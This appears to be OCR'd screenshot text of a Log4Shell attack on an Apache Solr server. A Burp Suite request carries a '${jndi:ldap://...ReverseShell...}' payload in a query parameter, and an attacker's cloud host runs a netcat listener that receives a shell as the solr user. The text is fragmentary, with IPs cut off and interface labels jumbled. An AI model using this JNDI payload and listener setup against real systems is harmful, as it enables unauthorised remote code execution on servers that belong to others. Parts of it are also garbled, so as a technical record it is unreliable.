 just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
85 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
2 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
*** System restart required ***
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sun Jun  9 13:29:33 2024 from 183.218.160.196
root@iZbp1aiazc8205renu1yztZ:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 39.99.234.17 58594
bash: cannot set terminal process group (9725): Inappropriate ioctl for device
bash: no job control in this shell
solr@ubuntu:/opt/solr/server$
solr@ubuntu:/opt/solr/server$
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to h3110w
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organiz
ShiroScan FastjsonScan 403 Bypasser Struts Finder AutoRepeater FinderPrint log4j2 RCE
1 × 2 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex
\n
1 GET /solr/admin/info/system?_=
${jndi:ldap://47. :1389/Basic/ReverseShell/47 10/1
234}&wt=json HTTP/1.1
2 Host: 39.99.234.17:8983
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://39.99.234.17:8983/solr/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Vary: Accept-Encoding, User-Agent
9 Content-Length: 3537
10
11 {
12 "responseHeader":{
13 "status":0,